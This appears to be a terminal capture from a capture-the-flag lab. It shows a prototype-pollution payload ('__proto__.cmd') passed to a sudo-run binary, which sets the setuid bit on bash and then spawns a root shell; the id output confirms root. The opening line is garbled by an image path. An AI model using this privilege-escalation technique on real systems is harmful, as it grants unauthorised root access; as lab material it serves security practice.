 /bin/bash"'eal:~$ sudo /usr/local/bin/breal '{}' '__proto__.cmd' '"chmod +s /usr/bin/bash"'
&&
/usr/bin/bash -p
-bash: syntax error near unexpected token `&&'
bash-5.2# id
uid=1000(ETSCTF) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.2#